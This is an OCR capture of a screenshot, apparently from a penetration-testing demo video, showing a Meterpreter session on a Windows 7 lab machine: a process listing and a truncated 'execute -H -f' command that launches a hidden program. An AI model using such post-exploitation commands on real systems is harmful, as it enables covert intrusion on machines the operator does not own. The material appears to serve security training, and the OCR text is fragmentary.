 Applications Places Sun Apr 5, 12:05 AM root
root@attack: ~/metasploit-framework
File Edit View Search Terminal Help
1952 492 svchost.exe 4294967295
2204 628 WmiPrvSE.exe 4294967295
2220 2496 vmtoolsd.exe x86_64 1 WIN7X64DEV\user C:\Program Files\
VMware\VMware Tools\vmtoolsd.exe
2224 972 powershell.exe x86 1 WIN7X64DEV\user C:\Windows\syswow
64\WindowsPowerShell\v1.0\powershell.exe
2272 3328 winlogon.exe 4294967295
2336 492 taskhost.exe x86_64 1 WIN7X64DEV\user C:\Windows\System
32\taskhost.exe
2364 472 jusched.exe x86 1 WIN7X64DEV\user C:\Program Files
(x86)\Common Files\Java\Java Update\jusched.exe
2384 492 SearchIndexer.exe 4294967295
2496 1068 explorer.exe x86_64 1 WIN7X64DEV\user C:\Windows\explor
er.exe
2520 860 dwm.exe x86_64 1 WIN7X64DEV\user C:\Windows\System
32\dwm.exe
2888 3328 csrss.exe 4294967295
3124 1076 rdpclip.exe x86_64 1 WIN7X64DEV\user C:\Windows\System
32\rdpclip.exe
3260 3504 csrss.exe 4294967295
3636 3260 conhost.exe x86_64 1 WIN7X64DEV\user C:\Windows\System
32\conhost.exe
3652 1800 TPAutoConnect.exe x86_64 1 WIN7X64DEV\user C:\Program Files\
VMware\VMware Tools\TPAutoConnect.exe
3708 3260 conhost.exe x86_64 1 WIN7X64DEV\user C:\Windows\System
32\conhost.exe
3756 2272 LogonUI.exe 4294967295
4032 2384 SearchProtocolHost.exe 4294967295
meterpreter > execute -H -f C:\\temp\
root@attack: ~/metas... [root@attack: ~/metas... [rdp] [Alternative Payloads ... [Passwords • (module... [root@attack: ~/metas... [a • - Sublime Text 2 ... rdesktop - 172.16.10...